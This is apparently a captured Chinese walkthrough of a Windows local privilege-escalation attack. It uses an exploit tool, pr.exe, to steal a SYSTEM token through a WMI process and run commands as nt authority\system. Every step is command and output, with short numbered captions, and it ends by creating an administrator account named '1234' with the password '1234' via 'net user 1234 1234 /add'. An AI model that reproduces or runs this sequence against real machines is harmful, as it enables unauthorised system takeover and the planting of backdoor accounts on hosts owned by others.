 C:\wmpub\> pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2280
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
1 pr 提权 运行
pr.exe "whoami"
C:\wmpub\> pr.exe "net user 1234 1234 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2280
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user 1234 1234 /add
命令成功完成。
2 pr创建用户
pr.exe "net user 1234 1234 /add"
C:\wmpub\> net user
\\OUYANG-C6DC4378 的用户帐户
3 查看用户
net user
-------------------------------------------------------------------------------
1234 Administrator ASPNET
Guest IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378
SUPPORT_388945a0
命令成功完成。
4 成功提权并创建1234
管理员账户